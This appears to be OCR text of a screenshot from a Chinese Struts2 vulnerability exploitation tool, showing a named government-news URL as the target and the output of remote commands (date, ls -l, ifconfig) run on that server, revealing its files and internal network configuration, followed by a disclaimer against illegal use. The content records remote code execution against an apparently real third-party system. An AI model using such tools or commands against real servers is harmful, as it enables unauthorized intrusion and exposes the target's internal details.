 struts2 漏洞检测工具 BY:鬼哥 www.90sec.org
检测地址: http://law.people.com.cn/ad_si.action
执行
测试命令: ifconfig
测试结果显示区↓↓↓↓↓↓
-->>date
2012? 07? 01? ??? 16:21:49 CST
-->>ls -l
total 16
-rw-r--r-- 1 root root 4991 Apr 10 15:17 IndexAction.class
-rw-r--r-- 1 root root 756 Feb 9 09:07 ManualAction.class
-rwxrwxrwx 1 root root 620 Jul 1 12:08 n.pl
-->>ifconfig
eth0 Link encap:Ethernet HWaddr 00:22:19:B9:63:6B
inet addr:10.1.7.41 Bcast:10.1.7.255 Mask:255.255.255.0
inet6 addr: fe80::222:19ff:feb9:636b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4118461261 errors:0 dropped:0 overruns:0 frame:0
TX packets:574450879 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:193050274 (184.1 MiB) TX bytes:67203029 (64.0 MiB)
Interrupt:169 Memory:f8000000-f8012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
本工具用于漏洞检测,请不要非法攻击,后果自负!!
BY:鬼哥 http://www.90sec.org
www.wooyun.org